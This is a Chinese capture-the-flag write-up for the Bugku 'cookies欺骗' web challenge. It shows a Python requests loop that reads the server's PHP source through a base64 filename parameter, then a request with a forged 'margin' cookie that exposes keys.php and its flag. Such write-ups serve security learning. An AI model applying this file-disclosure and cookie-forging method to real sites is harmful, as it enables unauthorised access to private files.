Bugku Web20 cookies欺骗
题目:
题解:
-
先查看地址栏:
http://114.67.246.176:15577/index.php?line=&filename=a2V5cy50eHQ="a2V5cy50eHQ=" base64解码得到 “keys.txt”。
猜测:flag在keys.txt的某一行
-
用爬虫查看index.php
import requests for i in range(40): url = "http://114.67.246.176:15577/index.php?line={}&filename=aW5kZXgucGhw".format(i) htt = requests.get(url) print(htt.text)先看到前40行的内容
-
爬取的结果是
<?php error_reporting(0); $file=base64_decode(isset($_GET['filename'])?$_GET['filename']:""); $line=isset($_GET['line'])?intval($_GET['line']):0; if($file=='') header("location:index.php?line=&filename=a2V5cy50eHQ="); $file_list = array( '0' =>'keys.txt', '1' =>'index.php', ); if(isset($_COOKIE['margin']) && $_COOKIE['margin']=='margin'){ $file_list[2]='keys.php'; } if(in_array($file, $file_list)){ $fa = file($file); echo $fa[$line]; } ?>意思是访问keys.php,且cookies的margin==margin
-
用BurpSuite构造cookie

修改的内容:
GET http://114.67.246.176:15577/index.php?line=&filename=a2V5cy5waHA= HTTP/1.1http://114.67.246.176:15577 是环境的URL
a2V5cy5waHA= 是“keys.php” 的base64加密
-
响应内容为:
HTTP/1.1 200 OK Date: Thu, 03 Jun 2021 09:09:57 GMT Server: Apache/2.4.7 (Ubuntu) X-Powered-By: PHP/5.5.9-1ubuntu4.6 Content-Length: 55 Connection: close Content-Type: text/html <?php $key="flag{9ec6904d9ca25b41ef2795942207aca4}"; ?>


 浙公网安备 33010602011771号
浙公网安备 33010602011771号